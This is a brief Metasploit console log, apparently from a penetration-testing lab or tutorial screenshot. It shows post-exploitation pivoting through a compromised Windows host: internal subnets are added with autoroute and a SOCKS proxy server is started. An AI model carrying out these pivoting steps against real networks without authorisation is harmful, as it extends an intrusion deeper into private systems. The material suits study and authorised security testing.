 msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN7-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.50.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth svc6.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >